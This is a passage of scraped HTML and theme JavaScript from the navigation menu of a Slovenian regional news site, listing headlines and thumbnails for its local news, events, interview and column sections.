block_td_uid_6_696edea4dcfb9.id = "td_uid_6_696edea4dcfb9";
block_td_uid_6_696edea4dcfb9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696edea4dcfb9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696edea4dcfb9_rand","tdc_css_class_style":"td_uid_6_696edea4dcfb9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696edea4dcfb9.td_column_number = "3";
block_td_uid_6_696edea4dcfb9.block_type = "td_block_mega_menu";
block_td_uid_6_696edea4dcfb9.post_count = "5";
block_td_uid_6_696edea4dcfb9.found_posts = "20";
block_td_uid_6_696edea4dcfb9.header_color = "";
block_td_uid_6_696edea4dcfb9.ajax_pagination_infinite_stop = "";
block_td_uid_6_696edea4dcfb9.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696edea4dcfb9);
</script><div id=td_uid_6_696edea4dcfb9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696edea4dcfb9" data-td_block_id="td_uid_6_696edea4dcfb9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696edea4dcfb9" data-td_block_id="td_uid_6_696edea4dcfb9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696edea4ddd64_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696edea4ddd64" ><script>var block_td_uid_7_696edea4ddd64 = new tdBlock();
block_td_uid_7_696edea4ddd64.id = "td_uid_7_696edea4ddd64";
block_td_uid_7_696edea4ddd64.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696edea4ddd64_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696edea4ddd64_rand","tdc_css_class_style":"td_uid_7_696edea4ddd64_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696edea4ddd64.td_column_number = "3";
block_td_uid_7_696edea4ddd64.block_type = "td_block_mega_menu";
block_td_uid_7_696edea4ddd64.post_count = "5";
block_td_uid_7_696edea4ddd64.found_posts = "1358";
block_td_uid_7_696edea4ddd64.header_color = "";
block_td_uid_7_696edea4ddd64.ajax_pagination_infinite_stop = "";
block_td_uid_7_696edea4ddd64.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696edea4ddd64);
</script><div id=td_uid_7_696edea4ddd64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696edea4ddd64" data-td_block_id="td_uid_7_696edea4ddd64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696edea4ddd64" data-td_block_id="td_uid_7_696edea4ddd64"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696edea4e030c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696edea4e030c" ><script>var block_td_uid_8_696edea4e030c = new tdBlock();
block_td_uid_8_696edea4e030c.id = "td_uid_8_696edea4e030c";
block_td_uid_8_696edea4e030c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696edea4e030c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696edea4e030c_rand","tdc_css_class_style":"td_uid_8_696edea4e030c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696edea4e030c.td_column_number = "3";
block_td_uid_8_696edea4e030c.block_type = "td_block_mega_menu";
block_td_uid_8_696edea4e030c.post_count = "5";
block_td_uid_8_696edea4e030c.found_posts = "201";
block_td_uid_8_696edea4e030c.header_color = "";
block_td_uid_8_696edea4e030c.ajax_pagination_infinite_stop = "";
block_td_uid_8_696edea4e030c.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696edea4e030c);
</script><div id=td_uid_8_696edea4e030c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696edea4e030c" data-td_block_id="td_uid_8_696edea4e030c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696edea4e030c" data-td_block_id="td_uid_8_696edea4e030c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696edea4e155f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696edea4e155f" ><script>var block_td_uid_9_696edea4e155f = new tdBlock();
block_td_uid_9_696edea4e155f.id = "td_uid_9_696edea4e155f";
block_td_uid_9_696edea4e155f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696edea4e155f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696edea4e155f_rand","tdc_css_class_style":"td_uid_9_696edea4e155f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696edea4e155f.td_column_number = "3";
block_td_uid_9_696edea4e155f.block_type = "td_block_mega_menu";
block_td_uid_9_696edea4e155f.post_count = "5";
block_td_uid_9_696edea4e155f.found_posts = "93";
block_td_uid_9_696edea4e155f.header_color = "";
block_td_uid_9_696edea4e155f.ajax_pagination_infinite_stop = "";
block_td_uid_9_696edea4e155f.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696edea4e155f);
</script><div id=td_uid_9_696edea4e155f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
